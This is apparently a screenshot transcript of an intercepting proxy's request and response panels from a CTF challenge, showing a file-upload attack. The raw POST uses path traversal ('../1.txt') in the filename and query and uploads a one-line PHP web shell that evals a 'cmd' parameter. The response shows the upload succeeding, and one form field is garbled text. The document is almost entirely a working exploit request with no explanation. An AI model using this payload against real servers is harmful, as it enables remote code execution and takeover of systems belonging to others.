 发送
取消
目标: http://node2.tg
请求
Raw
Hex
\n
1 POST /upload.php?name=../1.txt HTTP/1.1
2 Host: node2.tgctf.woooo.tech:30612
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node2.tgctf.woooo.tech:30612
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBSt4vXb8fT5oLMQX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node2.tgctf.woooo.tech:30612/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBSt4vXb8fT5oLMQX
16 Content-Disposition: form-data; name="name"; filename="../1.txt"
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST['cmd']);
20 ------WebKitFormBoundaryBSt4vXb8fT5oLMQX
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶鏂囦欢
24 ------WebKitFormBoundaryBSt4vXb8fT5oLMQX--
25
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Apr 2025 10:41:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}